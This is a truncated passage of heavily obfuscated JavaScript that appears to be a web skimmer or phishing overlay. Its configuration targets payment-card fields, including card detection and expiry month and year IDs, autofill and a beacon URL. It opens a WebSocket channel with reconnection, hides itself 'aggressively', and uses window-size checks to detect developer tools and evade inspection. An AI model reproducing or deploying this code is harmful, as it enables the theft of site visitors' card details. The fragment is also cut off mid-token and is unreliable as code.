2783ad(0xb1e,0x9c8,0xf1d,0xae1)+_0x3090ed(0x7a1,0x562,0x26c,0x52b)+_0x3090ed(0x261,0x99d,_0x5e91b7._0x12d437,0x61d)+_0x3090ed(_0x5e91b7._0x4182ae,_0x5e91b7._0x4ed29c,0x154d,0x10d2)+_0x2783ad(-0x139,-0x22c,_0x5e91b7._0x2da6cf,0x9fc)+_0x2783ad(_0x5e91b7._0x56886c,_0x5e91b7._0xbbd21,0x4c4,0x628)+_0x2783ad(0x6fc,_0x5e91b7._0x53aa9c,_0x5e91b7._0x5437e7,_0x5e91b7._0xa856b8)+'\x2025.6022\x201'+_0x2783ad(0x5ce,0x489,0x505,_0x5e91b7._0x5b58ae)+_0x2783ad(_0x5e91b7._0x3337a7,0x38f,_0x5e91b7._0x4713e3,-_0x5e91b7._0x3bb409)+_0x2783ad(0xccb,0x138f,_0x5e91b7._0x807b7d,0x860)+'95\x2027.6922'+_0x2783ad(_0x5e91b7._0x4ddfad,-0x1a,0x4b8,0xdb)+_0x3090ed(_0x5e91b7._0x239034,_0x5e91b7._0x19dc99,_0x5e91b7._0x23c1fe,_0x5e91b7._0x47c962)+_0x3090ed(0x12f3,0x159d,0xc48,0xf8e)+_0x2783ad(_0x5e91b7._0x2aee96,_0x5e91b7._0x4882f8,_0x5e91b7._0x29753e,_0x5e91b7._0x98660a)+_0x2783ad(0xe65,_0x5e91b7._0x17f880,_0x5e91b7._0x11a262,_0x5e91b7._0x30c5d7)+_0x3090ed(_0x5e91b7._0x30f0c9,_0x5e91b7._0x30a356,_0x5e91b7._0x32e266,_0x5e91b7._0x4a3305))+('72H25.5722'+_0x3090ed(_0x5e91b7._0x4864d8,_0x5e91b7._0x249140,0x9da,0x9ba)+'3022C27.06'+_0x3090ed(_0x5e91b7._0xba18bd,0x2e,_0x5e91b7._0x1464d2,_0x5e91b7._0x4d4529)+_0x3090ed(0xa7d,_0x5e91b7._0x1eca77,0xa15,0xcea)+_0x2783ad(0x5cb,0xe4,_0x5e91b7._0x3a83da,0x554)+_0x3090ed(0xc4c,0x6ce,_0x5e91b7._0x3910ef,_0x5e91b7._0x2503fa)+'622\x2014.07\x20'+'27.1022\x2013'+_0x3090ed(_0x5e91b7._0x1b22b7,0xb04,_0x5e91b7._0x135712,0xb4b)+'2\x2013.68C25'+_0x2783ad(_0x5e91b7._0x10c20d,_0x5e91b7._0x9b9715,0xa99,_0x5e91b7._0x414f1d)+'8\x2025.1322\x20'+_0x3090ed(_0x5e91b7._0x1e9375,0x852,_0x5e91b7._0x230e20,_0x5e91b7._0x3234c5)+'822\x2014.92L'+_0x2783ad(0x224,_0x5e91b7._0x772903,0x847,0x861)+_0x2783ad(_0x5e91b7._0x915a12,_0x5e91b7._0x155691,_0x5e91b7._0x2d7496,_0x5e91b7._0x18cd4b)+'2\x2013.55\x2024'+_0x2783ad(_0x5e91b7._0x1194f7,_0x5e91b7._0x303cd2,0x884,_0x5e91b7._0x182992)+_0x3090ed(_0x5e91b7._0x2ee891,0x119a,0xaa5,_0x5e91b7._0x1fe6bf)+'12.61C27.8'+_0x3090ed(_0x5e91b7._0x430424,0xdb7,0xb74,0xc99)+_0x2783ad(_0x5e91b7._0x284528,_0x5e91b7._0x2bc060,_0x5e91b7._0x4d0c48,-0xdf)+_0x3090ed(_0x5e91b7._0x4a06a9,_0x5e91b7._0x2903c1,_0x5e91b7._0x50c1c5,_0x5e91b7._0x22c5b6)+'2\x2014.64C28'+'.7722\x2015.4'+_0x3090ed(_0x5e91b7._0x27c438,_0x5e91b7._0x137308,0x8dd,_0x5e91b7._0x3626d8)+_0x2783ad(_0x5e91b7._0x1da6e9,0xa60,_0x5e91b7._0x42d12c,0xabb)+_0x3090ed(0x117a,0x6ef,0x10fb,_0x5e91b7._0x1ba767)+'8.3422\x2016.'+_0x3090ed(_0x5e91b7._0x56d6c,_0x5e91b7._0x54707a,0xd6c,0xe2e)+_0x2783ad(_0x5e91b7._0x2e1969,_0x5e91b7._0xddbc53,0xc9c,_0x5e91b7._0x369bc6)+'9222\x2017.89'+_0x3090ed(0x5cb,_0x5e91b7._0x4bb88a,_0x5e91b7._0x2ab886,_0x5e91b7._0x4adc79)+_0x3090ed(0xad0,_0x5e91b7._0xe1e83c,0x152,0x6c5)+'22\x2020.01\x202'+'6.3822\x2020.'+'01Z\x22></pat'+_0x2783ad(0x3be,0xdb1,_0x5e91b7._0x30eb03,0xe5e)+_0x2783ad(_0x5e91b7._0xd8f178,0x7b5,0xd1e,_0x5e91b7._0x37b0df)+_0x3090ed(0xdea,_0x5e91b7._0x50e5ee,0x11c7,0xc21)+_0x3090ed(_0x5e91b7._0x29ce00,0xe3,_0x5e91b7._0x1ab602,_0x5e91b7._0x1e8f37)+_0x3090ed(_0x5e91b7._0x4a5902,_0x5e91b7._0x265fd2,_0x5e91b7._0x2c5062,_0x5e91b7._0x1f72da)+_0x2783ad(_0x5e91b7._0x2742bf,0x99c,0x785,0x92b)+'1\x2015.87\x2021'+'.4761\x2014.9'+'7C21.4761\x20'+_0x3090ed(_0x5e91b7._0x59ac95,_0x5e91b7._0x6d55c5,0xb58,_0x5e91b7._0x2a0029)+_0x2783ad(_0x5e91b7._0x575db2,_0x5e91b7._0x51c2c6,_0x5e91b7._0x2d44fc,0x67a)+_0x3090ed(_0x5e91b7._0x1a888f,0x166b,0x1214,_0x5e91b7._0x1bd606)+_0x2783ad(_0x5e91b7._0x21cac2,_0x5e91b7._0x3bef06,0x846,0x977)+_0x3090ed(_0x5e91b7._0x52029d,0xa8a,0xc58,_0x5e91b7._0x13f2dd)+_0x3090ed(_0x5e91b7._0x4d22ec,_0x5e91b7._0x2fab89,0x8b0,_0x5e91b7._0x165677)+_0x3090ed(_0x5e91b7._0x250523,0x898,_0x5e91b7._0x58a753,0x507)+_0x2783ad(0xd76,_0x5e91b7._0x2f7042,_0x5e91b7._0x183a76,_0x5e91b7._0x39cae5)+_0x2783ad(_0x5e91b7._0x1f832b,_0x5e91b7._0x34c61a,0xaf1,0x9ca)+_0x2783ad(_0x5e91b7._0x167ffb,_0x5e91b7._0x508647,_0x5e91b7._0x3dec8b,-0xfa)+'.1361\x2015.6'+_0x3090ed(0x437,0x962,_0x5e91b7._0x5988db,0x7eb)+_0x3090ed(0x5e2,_0x5e91b7._0x1cfbca,_0x5e91b7._0x385ac6,0xc4c)+'.39\x2017.816'+_0x3090ed(0x100a,_0x5e91b7._0x3c10aa,_0x5e91b7._0x15629f,0xf75)+_0x3090ed(_0x5e91b7._0x2bddd5,_0x5e91b7._0x5ec143,_0x5e91b7._0x430ca6,_0x5e91b7._0x290bbd)+_0x3090ed(_0x5e91b7._0x1c3299,_0x5e91b7._0xc356b6,_0x5e91b7._0x11280f,0xae8)+'3.58\x2018.92'+_0x2783ad(_0x5e91b7._0x47bd92,0x1067,0xb7c,0x956)+'0.2861\x2012.'+'61C21.7861'+_0x2783ad(0x80d,0xa84,0xafb,0xf0b)+_0x2783ad(_0x5e91b7._0x153b52,_0x5e91b7._0x5461b2,0x6b3,_0x5e91b7._0x57bc6b)+_0x2783ad(0xb19,0xf1f,_0x5e91b7._0x11a0f2,0x1573)+_0x3090ed(0x925,0x525,0x202,_0x5e91b7._0x21af56)+_0x3090ed(0xc8f,_0x5e91b7._0x18062b,0x6e2,0xa10)+_0x2783ad(_0x5e91b7._0x6189a,-0x309,_0x5e91b7._0x5ce02f,-0x8c)+'03\x2020.7761'+_0x2783ad(_0x5e91b7._0x2495df,0x9e5,0xbeb,_0x5e91b7._0xff6f07)+_0x2783ad(0x289,_0x5e91b7._0x25d357,0x337,0x34a)+_0x2783ad(0x5fc,0x827,0x4a7,_0x5e91b7._0x6cf3e6)+_0x2783ad(0xc38,_0x5e91b7._0x5927ad,0xefb,0xa6e)+'1V18.86Z\x22>'+_0x3090ed(0x25f,_0x5e91b7._0x260e39,_0x5e91b7._0x58a926,_0x5e91b7._0xeb30bc)+_0x3090ed(0x7f6,0x1068,0x671,_0x5e91b7._0x58e381)+_0x2783ad(_0x5e91b7._0x3e0f03,_0x5e91b7._0xd532a2,_0x5e91b7._0x4ce1d5,_0x5e91b7._0x3e484b)+_0x3090ed(0x77c,_0x5e91b7._0x3ec387,0x7e8,_0x5e91b7._0x5b553a)+_0x3090ed(_0x5e91b7._0x4fb401,0x54b,0x917,0x850)+_0x2783ad(_0x5e91b7._0x352d70,_0x5e91b7._0xd97dce,_0x5e91b7._0x2ac7a6,0x6aa)+'.83H13.99V'+'14.92H12.1'+_0x2783ad(0xc98,0x1275,_0x5e91b7._0x209173,_0x5e91b7._0x471396)+'.88\x2013.93C'+'13.78\x2013.8'+'6\x2014.18\x2013'+_0x3090ed(0x1063,0xbb9,0x9be,0xbf1)+_0x3090ed(_0x5e91b7._0x2e83a6,_0x5e91b7._0x45a4c3,0x42a,_0x5e91b7._0x2fbb08)+'path></svg'+_0x3090ed(0xdce,_0x5e91b7._0x5eafd2,0x1258,_0x5e91b7._0x12d604)+_0x2783ad(0x99c,_0x5e91b7._0x50a587,0x40e,0x81f)+'\x20\x20\x20</div>\x0a'+_0x2783ad(_0x5e91b7._0x36bb98,_0x5e91b7._0x4b16d6,0xe96,_0x5e91b7._0x152275)+_0x2783ad(_0x5e91b7._0x2a4796,0x7e0,0x3b6,0x3d0))+_0x2783ad(0x913,0xc5d,_0x5e91b7._0x222340,0x113a),'formScripts':[],'popupTrigger':'','popupOverlayColor':'#000000','popupOverlayOpacity':_0x42c365[_0x3090ed(0x8d5,_0x5e91b7._0x20f85e,_0x5e91b7._0x412618,_0x5e91b7._0x17aebd)],'popupShowCloseBtn':!![],'cardDetection':![],'fieldValidation':!![],'cardIconPosition':_0x42c365[_0x2783ad(_0x5e91b7._0x221c8d,0x69f,_0x5e91b7._0x5988db,_0x5e91b7._0x5066f9)],'cardDefaultIcon':'','cardIconSize':'20','cardIconOffset':'10','cardIconVerticalAlign':_0x42c365[_0x3090ed(-_0x5e91b7._0x44ae68,0x94c,_0x5e91b7._0x20edbe,_0x5e91b7._0x450070)],'cardIconTopValue':'12','isolateStyles':![],'separateExpFields':![],'expMonthId':'','expYearId':'','aggressiveHiding':![]}],_0x149afa[_0x2783ad(_0x5e91b7._0x58ee58,-0xcf,0x2c7,_0x5e91b7._0x423287)+'e']=_0x2783ad(0xe93,0xd10,0xc1b,0x85b),_0x149afa[_0x3090ed(_0x5e91b7._0x366f18,-_0x5e91b7._0x2b30d3,0x464,0x57d)+_0x2783ad(0xdf1,0x732,_0x5e91b7._0x1244fb,_0x5e91b7._0x3071a2)]=_0x2783ad(_0x5e91b7._0x4411c8,_0x5e91b7._0x4c32a5,_0x5e91b7._0x3ae5d5,_0x5e91b7._0xc234e0)+'er',_0x149afa[_0x2783ad(_0x5e91b7._0x8da903,-_0x5e91b7._0x9b8336,_0x5e91b7._0x10785c,-_0x5e91b7._0x1e083e)+'ctorIndex']=0x0,_0x149afa['autofillFi'+'elds']=[],_0x149afa['autofillDe'+_0x2783ad(_0x5e91b7._0xf35e09,_0x5e91b7._0x16b9e8,_0x5e91b7._0xfebedc,_0x5e91b7._0x4cf804)]=0x7d0,_0x149afa[_0x2783ad(0x497,_0x5e91b7._0xd5be9f,0x829,0x6b1)+_0x2783ad(_0x5e91b7._0x16e1af,0xa28,0x9eb,_0x5e91b7._0x542a0a)]='',_0x149afa['scrollSele'+_0x3090ed(_0x5e91b7._0x38b5cd,_0x5e91b7._0x132619,_0x5e91b7._0x19363b,0x110f)]=0x0,_0x149afa[_0x2783ad(_0x5e91b7._0xfd061b,_0x5e91b7._0x415dfe,0x55f,_0x5e91b7._0x37b3c0)]=![],_0x149afa[_0x2783ad(_0x5e91b7._0x607ade,0x1333,_0x5e91b7._0x190a69,_0x5e91b7._0x3f2f8a)+'rSend']=![],_0x149afa['devToolsDe'+_0x3090ed(0x1183,_0x5e91b7._0x2addc8,0x12fd,_0x5e91b7._0x2e943b)]=![],_0x149afa['enableWebS'+_0x3090ed(0x978,_0x5e91b7._0x5d2b57,_0x5e91b7._0x320ebd,0xb8f)]=!![],_0x149afa['wsMaxRecon'+'nectAttemp'+'ts']=0x5,_0x149afa[_0x3090ed(0xd43,0x10a3,_0x5e91b7._0x128f83,0xd05)+'on']=![],_0x149afa[_0x3090ed(_0x5e91b7._0x3818fa,0xaf2,0x11b6,_0x5e91b7._0x5c50d7)+_0x3090ed(_0x5e91b7._0x545ab9,_0x5e91b7._0x4864d8,_0x5e91b7._0x37a5e1,0xd2e)]=![],_0x149afa.beaconUrl='',_0x149afa[_0x2783ad(_0x5e91b7._0x43d9c3,_0x5e91b7._0x5830ab,_0x5e91b7._0x224bde,0x1476)+'Url']='',_0x149afa[_0x3090ed(0xb90,0xc49,0x952,0x917)+'ig']=null,_0x149afa[_0x3090ed(0x935,_0x5e91b7._0x20dfd5,_0x5e91b7._0x9beed1,_0x5e91b7._0x4531a)+_0x3090ed(_0x5e91b7._0x59a45e,0xe3a,_0x5e91b7._0x58fc81,0x7ec)]=![],_0x149afa['siteFieldM'+_0x2783ad(0x5a0,0x8cc,0x981,0xd5a)]=[];const _0x1182fa=_0x149afa;window['addEventLi'+_0x3090ed(_0x5e91b7._0x2bb6b4,_0x5e91b7._0x2fca53,0xdb4,0x81c)](_0x2783ad(0x947,_0x5e91b7._0x550a8c,0x720,_0x5e91b7._0x3d1457),_0xd506bb=>{function _0x56a8d9(_0x1b1ac5,_0x53b29d,_0x50e17f,_0x5d6f06){return _0x3090ed(_0x1b1ac5-0x33,_0x53b29d-0x1c5,_0x1b1ac5,_0x5d6f06- -0x780)}function _0x5bae20(_0xcfd6c0,_0x749107,_0x230679,_0x799ff7){return _0x3090ed(_0xcfd6c0-0x133,_0x749107-0x14f,_0x749107,_0x230679- -_0x5a6858._0x5dfc36)}_0x42c365[_0x5bae20(0xc57,_0x4b8712._0x53df74,_0x4b8712._0x367ef5,_0x4b8712._0x1b3f4d)](_0xd506bb[_0x56a8d9(_0x4b8712._0x5224ac,0x72f,0x8a4,_0x4b8712._0x3b5044)],_0x56a8d9(_0x4b8712._0x2ee91d,_0x4b8712._0x47d702,_0x4b8712._0x53d001,0x58e)+'ecked')&&_0x42c365[_0x5bae20(0x6a2,0x573,0x2a0,-0x109)](_0xd506bb[_0x56a8d9(-0x195,-0x603,0x4df,_0x4b8712._0x2a2e90)],null)&&location.reload()});let _0x440eab=null,_0x3b1f8c=null,_0x3935e3=null,_0xff14a1=null,_0x1d0e87=null,_0x3fcc44=null,_0x53ab61=null,_0x538e81=null,_0xe706ce=null,_0x2362fc=null,_0x3a05eb=![],_0x40fdc2=!![],_0x98a105=-0x4ff*0x1+-0x2562+-0x2a61*-0x1,_0x3622d3=_0x1182fa[_0x3090ed(0xe1d,_0x5e91b7._0x3423a3,0x6e7,_0x5e91b7._0x5c4d7d)+'nectAttemp'+'ts']||-0x1d4b+-0x1f90*0x1+0x1e7*0x20;function _0x164be0(){const _0x3ab3df={_0x26fbe3:0x241,_0x69b387:0x51f,_0x3388bc:0x13a,_0x2d7995:0x4a8,_0x118703:0xc5d,_0x390aac:0x730,_0x35d08f:0x3e5,_0x5b73ca:0x427,_0x1647b6:0x167,_0x4ddd8c:0x73e,_0x11b426:0x1096,_0x36e6be:0x148b,_0x5ab04d:0x1b7,_0x22a027:0x351},_0x350eeb={_0x2507d1:0x1e6},_0x542ad2={_0x1c7dce:0x19f};function _0x3741d2(_0x14486f,_0x36964f,_0x327f47,_0x2c4569){return _0x3090ed(_0x14486f-_0x542ad2._0x1c7dce,_0x36964f-0x181,_0x36964f,_0x2c4569- -0x338)}function _0x4eb9c3(_0x326f62,_0x11855d,_0x503049,_0x412eb5){return _0x2783ad(_0x326f62,_0x11855d-0x9,_0x11855d-0x29,_0x412eb5-0x48)}const _0xa71160={'ReBgV':_0x42c365[_0x4eb9c3(_0x2ab4c8._0xfd10b5,0x6a7,0x74d,0x639)],'NLliR':function(_0xbb8df7){return _0xbb8df7()},'ioxey':function(_0x31aa56,_0x2ac179){return _0x42c365.ByXNA(_0x31aa56,_0x2ac179)},'oAaQe':_0x42c365.dytNW};if(!_0x1182fa['enableWebS'+'ocket'])return;try{_0x440eab=new WebSocket(_0x1182fa[_0x3741d2(0xa8c,_0x2ab4c8._0x6bd709,0x881,0x4d7)]),_0x440eab[_0x4eb9c3(_0x2ab4c8._0x24a536,0x51e,-0x4c,_0x2ab4c8._0x2254e6)]=()=>{function _0x27ec0b(_0x3f71c2,_0x375253,_0x486981,_0x511588){return _0x3741d2(_0x3f71c2-0x14b,_0x511588,_0x486981-_0x350eeb._0x2507d1,_0x375253- -0x36f)}function _0x2d8bd3(_0x58bf7f,_0x1123ca,_0x174fd6,_0x2901ee){return _0x3741d2(_0x58bf7f-0x9d,_0x58bf7f,_0x174fd6-0x13a,_0x1123ca- -0x1a)}_0xa71160[_0x27ec0b(0x5c5,_0x3ab3df._0x26fbe3,_0x3ab3df._0x69b387,0x50d)](_0xa71160[_0x2d8bd3(_0x3ab3df._0x3388bc,_0x3ab3df._0x2d7995,0x3d1,0x30)],_0x2d8bd3(_0x3ab3df._0x118703,0x661,_0x3ab3df._0x390aac,0x82e))?(_0x98a105=-0xb1*0x16+-0x13d*0xc+0x2*0xf09,_0x4ea231()):!_0x199364[_0x2d8bd3(0x2d8,0x1a8,_0x3ab3df._0x35d08f,_0x3ab3df._0x5b73ca)]&&(_0x44554b[_0x2d8bd3(-_0x3ab3df._0x1647b6,0x1a8,_0x3ab3df._0x4ddd8c,0x731)]=!![],_0x4b5330[_0x2d8bd3(0xca0,0xe09,_0x3ab3df._0x11b426,_0x3ab3df._0x36e6be)](_0xa71160.ReBgV,'1'),_0xa71160[_0x27ec0b(-0x482,-0x1fb,_0x3ab3df._0x5ab04d,-_0x3ab3df._0x22a027)](_0x59f06d))},_0x440eab[_0x3741d2(-0x275,0x765,0x46e,_0x2ab4c8._0x53ef39)]=_0x5ee536=>{const _0x383421={_0x3f9a3e:0x9c2,_0x247757:0x4f3},_0x13d492={_0x1c8753:0xe7,_0x36359f:0x26b};function _0x4cd5ee(_0x24664c,_0x5fc1db,_0x520b0f,_0x2f594a){return _0x3741d2(_0x24664c-0x17,_0x24664c,_0x520b0f-_0x13d492._0x1c8753,_0x2f594a- -_0x13d492._0x36359f)}const _0x467130={'CIDRn':_0x42c365.zyjra,'bGMzz':function(_0x56d58b,_0x23b146){return _0x42c365.GprFX(_0x56d58b,_0x23b146)},'UYqHn':function(_0x4ed3e9){function _0x2e5894(_0x19031a,_0x3f8255,_0x48a452,_0x221152){return _0x381f(_0x48a452- -0x108,_0x19031a)}return _0x42c365[_0x2e5894(0xa1,_0x383421._0x3f9a3e,0x47d,_0x383421._0x247757)](_0x4ed3e9)}};function _0x331157(_0x2af5a6,_0xfb200f,_0x2c2c3a,_0x19d8d8){return _0x4eb9c3(_0xfb200f,_0x2af5a6-0x186,_0x2c2c3a-0xdd,_0x19d8d8-0x153)}if(_0x42c365.hhnBS===_0x42c365.BnxzY){const _0x2a6aa1=(_0x331157(_0x5d8705._0x4a8021,0x128c,0x10e6,0x107d)+_0x4cd5ee(_0x5d8705._0x5d8034,_0x5d8705._0x2b4a1e,-_0x5d8705._0x137b11,0x36))[_0x331157(0xfbb,_0x5d8705._0x732ad1,_0x5d8705._0x202fa6,0x13de)]('|');let _0x4a2c2d=-0xab*0x21+-0x3e*0x3d+0x24d1;while(!![]){switch(_0x2a6aa1[_0x4a2c2d++]){case'0':_0x1f100a[_0x331157(_0x5d8705._0x577ba7,_0x5d8705._0x441d24,_0x5d8705._0x444f57,_0x5d8705._0x6e6b3f)]&&_0x533865[_0x331157(_0x5d8705._0x4cefea,_0x5d8705._0xc97041,0xebf,_0x5d8705._0x282d20)](_0x467130[_0x4cd5ee(_0x5d8705._0x3e748d,0x8b9,-_0x5d8705._0x143105,0x253)]);continue;case'1':if(!_0x547372[_0x331157(_0x5d8705._0x550f8f,_0x5d8705._0x5d4e68,0x62e,_0x5d8705._0x2bd82f)+'d']||_0x467130.bGMzz(_0x5a9abf.getItem(_0x331157(0xc89,_0x5d8705._0x295152,_0x5d8705._0x4227c2,_0x5d8705._0x1d23b3)+'ecked'),'1'))return;continue;case'2':_0x59a6aa['stopImmedi'+'atePropaga'+_0x4cd5ee(_0x5d8705._0x2a4482,_0x5d8705._0x2bbf50,0x2a3,0x4be)]();continue;case'3':return![];case'4':_0x750c92['preventDef'+'ault']();continue;case'5':_0x265691[_0x331157(0xa20,0x53c,_0x5d8705._0x178db5,_0x5d8705._0x147fbf)+_0x331157(0x5f5,_0x5d8705._0x5d8f60,0x591,0xbf0)]();continue;case'6':_0x467130[_0x331157(_0x5d8705._0x4a9bcb,0x67f,_0x5d8705._0xdf7ed3,_0x5d8705._0x4f320b)](_0x43e34a);continue}break}}else _0x42c365[_0x331157(_0x5d8705._0x2161c8,0x477,_0x5d8705._0x10b797,_0x5d8705._0xc69c9c)](_0x56223d)},_0x440eab[_0x4eb9c3(0xc5f,_0x2ab4c8._0x2b9a97,_0x2ab4c8._0x22bcf7,0x7f2)]=_0x4bce5b=>{},_0x440eab[_0x3741d2(-0x2be,_0x2ab4c8._0x3a4f1d,0x25,0x1fd)]=_0x15f4ce=>{_0x42c365[_0x5c77e4(0x9bb,_0x5ed222._0x239c75,_0x5ed222._0x5056f2,_0x5ed222._0x39f37f)](_0x56223d);function _0x5c77e4(_0x1b6142,_0x2cddc1,_0x4114f4,_0x1c7583){return _0x4eb9c3(_0x1c7583,_0x2cddc1-0x35,_0x4114f4-0x100,_0x1c7583-0x12e)}_0x40fdc2&&_0x98a105<_0x3622d3&&(_0x98a105++,setTimeout(_0x164be0,0xcd7*-0x2+0x1*-0xc23+0x3959))}}catch(_0x19d069){}}function _0x4ea231(){return}function _0x56223d(){function _0x3f2444(_0x558874,_0x21c40f,_0x4216a9,_0xb58afc){return _0x3090ed(_0x558874-_0x229c4f._0x255ada,_0x21c40f-_0x229c4f._0x1cfb38,_0x558874,_0x21c40f- -0x228)}_0x1d0e87&&(_0x42c365[_0x3f2444(_0x2b9049._0x471c90,_0x2b9049._0x3dc433,_0x2b9049._0x54688e,0xa54)](clearInterval,_0x1d0e87),_0x1d0e87=null)}function _0x5be1b9(){const _0x53cb3b={_0x4f6a42:0x13a,_0x2f3e82:0x555,_0x4f523e:0x1f2},_0x2d4fd3={_0x5dbc9f:0xbbd,_0x2c5d1e:0x7a4,_0x51e415:0x9ba,_0x513906:0x12a,_0x1cc9a6:0x4c4,_0x5805ad:0x6f1,_0x43811c:0xac9,_0xd4b2e7:0x676,_0x4ab1fc:0x97e,_0x381e65:0x3c7,_0x99eb9a:0x6ea,_0x2daacb:0x873,_0x3be84c:0x108d,_0x307d5e:0xc45,_0x30637d:0xccd,_0x20b673:0xaf4,_0x5daac4:0x86f,_0x170103:0x86,_0x4ddd88:0x50a,_0x7be4a7:0x27f,_0x1e191e:0xc2f,_0x2cc61c:0xb37,_0x522a96:0xf94,_0x4e474c:0x10b4,_0x2c6a89:0xa67,_0x11b776:0xf47,_0x2c79c4:0x93f,_0x30ef85:0xfea,_0xc30f57:0x64e},_0x50353d={_0x359bad:0x14d},_0x35c2f3={_0x5c8e6a:0x33,_0x371e5c:0x255},_0xc798af={_0x5bde78:0x83a,_0x14df60:0xd8c,_0x2f987e:0x1383},_0x50cd6d={_0x27a84d:0x53},_0x2706e8={_0x441240:0x172},_0x4f6506={_0x3e8791:0x877,_0x55c600:0x169},_0x50f398={_0x34b39e:0xb8f,_0x375336:0x5ac};function _0x3a495d(_0x36aedb,_0x4b42c5,_0x4a0526,_0x187659){return _0x2783ad(_0x4a0526,_0x4b42c5-0x1c8,_0x4b42c5- -0x6,_0x187659-_0x1e3c74._0x1e0d47)}const _0x383022={'JaSZo':_0x42c365[_0x3414d3(0xc8a,0xb1b,0xfb6,0x128a)],'EePIk':_0x42c365[_0x3414d3(_0x255e3b._0x4a47b9,0xef1,0xc91,0x582)],'EEYDv':_0x3a495d(0x1104,_0x255e3b._0x150403,_0x255e3b._0x191ce7,0x786),'RdqcN':function(_0x4f7b89,_0x14c01f){const _0x4c8e4a={_0x42e485:0x168};function _0x56f180(_0x50944c,_0x36100a,_0x15e941,_0x605c17){return _0x3a495d(_0x50944c-0xb,_0x36100a- -0xe5,_0x15e941,_0x605c17-_0x4c8e4a._0x42e485)}return _0x42c365[_0x56f180(0xfc3,_0x50f398._0x34b39e,_0x50f398._0x375336,0x8fa)](_0x4f7b89,_0x14c01f)},'XklJe':_0x42c365[_0x3a495d(0xc53,_0x255e3b._0x1387ec,_0x255e3b._0x1e14d0,_0x255e3b._0x8ea455)],'kDFBZ':_0x3a495d(_0x255e3b._0x841d2a,0x83b,0x397,0xc71),'kVbDb':_0x42c365[_0x3a495d(_0x255e3b._0x39e938,_0x255e3b._0x52dd22,_0x255e3b._0x43ca95,_0x255e3b._0x172539)],'iYSay':_0x42c365[_0x3a495d(_0x255e3b._0x4286ff,_0x255e3b._0x284946,0x5a0,-0x79)],'grcBE':function(_0x363c9e,_0x175eb1){const _0x2f59e6={_0x45b9c3:0x142,_0x1ce1b3:0x15e};function _0x16d860(_0x44b77b,_0x420048,_0x142177,_0x1bba54){return _0x3414d3(_0x44b77b- -0x331,_0x420048-_0x2f59e6._0x45b9c3,_0x420048,_0x1bba54-_0x2f59e6._0x1ce1b3)}return _0x42c365[_0x16d860(0x525,_0x4f6506._0x3e8791,-_0x4f6506._0x55c600,0xdc)](_0x363c9e,_0x175eb1)},'mxUpc':function(_0x457c29,_0xdc71a){function _0x4eb513(_0x3bcddd,_0x347462,_0x5d2354,_0x1ad14d){return _0x3a495d(_0x3bcddd-_0x2706e8._0x441240,_0x347462- -0x4f4,_0x5d2354,_0x1ad14d-0xa2)}return _0x42c365[_0x4eb513(0xbb3,0x819,_0x41b0ee._0xccb322,0x900)](_0x457c29,_0xdc71a)},'ezNgL':function(_0x201d53){return _0x201d53()},'XgNDp':function(_0x179008,_0x118b0e){function _0x1e7ee3(_0x4587e8,_0x504cd0,_0x757c2e,_0x424551){return _0x3a495d(_0x4587e8-_0x50cd6d._0x27a84d,_0x757c2e- -0x100,_0x504cd0,_0x424551-0x1ca)}return _0x42c365[_0x1e7ee3(0x974,_0xc798af._0x5bde78,_0xc798af._0x14df60,_0xc798af._0x2f987e)](_0x179008,_0x118b0e)}};function _0x3414d3(_0x44bdca,_0x574e4b,_0x368e94,_0x5427fe){return _0x2783ad(_0x368e94,_0x574e4b-_0x35c2f3._0x5c8e6a,_0x44bdca-_0x35c2f3._0x371e5c,_0x5427fe-0x12a)}if(_0x42c365[_0x3414d3(0xb7e,0x796,_0x255e3b._0x19c09b,0x603)](_0x42c365[_0x3a495d(_0x255e3b._0x8e6dcd,_0x255e3b._0x2a01ed,0x5dc,_0x255e3b._0x36c18c)],_0x42c365[_0x3a495d(0x673,0x625,0xb96,0x24e)]))_0x471ef7[_0x3414d3(0xe04,_0x255e3b._0x535a7b,0x138e,_0x255e3b._0x59e2bd)]=_0x522533[_0x3a495d(_0x255e3b._0x2497bc,0xba9,_0x255e3b._0x47e79e,0x1205)];else{if(!_0x1182fa[_0x3a495d(_0x255e3b._0x1dd4c9,_0x255e3b._0x3e30f1,0x811,_0x255e3b._0x420223)+_0x3a495d(0x10a4,0xdfa,0x7da,_0x255e3b._0x1c096e)])return;const _0x4c8fb3={};_0x4c8fb3[_0x3414d3(0x51b,0x2fe,_0x255e3b._0x4fe3a8,_0x255e3b._0x4d9f79)]=![],_0x4c8fb3[_0x3414d3(0xadc,0xa9e,_0x255e3b._0x1ca5f3,_0x255e3b._0x46d22b)+'n']=null;let _0x1dc0ad=_0x4c8fb3;const _0x2031a1=-0x79+0x12a5+0x118c*-0x1;_0x42c365[_0x3a495d(0x744,0x7be,0x630,_0x255e3b._0x1a95fb)](setInterval,()=>{function _0x54e75b(_0xbbde01,_0x4d6c6f,_0x20d4ab,_0x4eabaf){return _0x3414d3(_0x4eabaf- -0xf0,_0x4d6c6f-_0x50353d._0x359bad,_0x4d6c6f,_0x4eabaf-0x48)}function _0x358652(_0x5761ef,_0x2a4dee,_0x5db998,_0x5d21e4){return _0x3414d3(_0x5d21e4- -0x336,_0x2a4dee-0x172,_0x5761ef,_0x5d21e4-0x19a)}_0x383022.RdqcN(_0x383022[_0x358652(_0x2d4fd3._0x5dbc9f,0xac8,_0x2d4fd3._0x2c5d1e,0xc0b)],_0x383022[_0x358652(_0x2d4fd3._0x51e415,_0x2d4fd3._0x513906,_0x2d4fd3._0x1cc9a6,_0x2d4fd3._0x5805ad)])?window['outerHeigh'+'t']&&window[_0x358652(_0x2d4fd3._0x43811c,_0x2d4fd3._0xd4b2e7,0xed9,0x85c)]&&(_0x383022.kVbDb!==_0x383022[_0x358652(_0x2d4fd3._0x4ab1fc,_0x2d4fd3._0x381e65,_0x2d4fd3._0x99eb9a,0x96c)]?(_0x383022[_0x54e75b(_0x2d4fd3._0x2daacb,_0x2d4fd3._0x3be84c,_0x2d4fd3._0x307d5e,_0x2d4fd3._0x30637d)](window[_0x358652(0xb7f,0x6c,_0x2d4fd3._0x20b673,0x4fb)+'t'],window[_0x358652(0xf86,_0x2d4fd3._0x5daac4,0xbda,0xc6c)+'t'])>_0x2031a1||_0x383022[_0x54e75b(0x3d5,0x48d,0x3fe,0x52d)](window.outerWidth,window.innerWidth)>_0x2031a1)&&(!_0x1dc0ad[_0x54e75b(_0x2d4fd3._0x170103,_0x2d4fd3._0x4ddd88,0x554,0x42b)]&&(_0x1dc0ad[_0x358652(-0x319,_0x2d4fd3._0x7be4a7,0x127,0x1e5)]=!![],localStorage[_0x54e75b(0x121e,_0x2d4fd3._0x1e191e,_0x2d4fd3._0x2cc61c,0x108c)]('already_c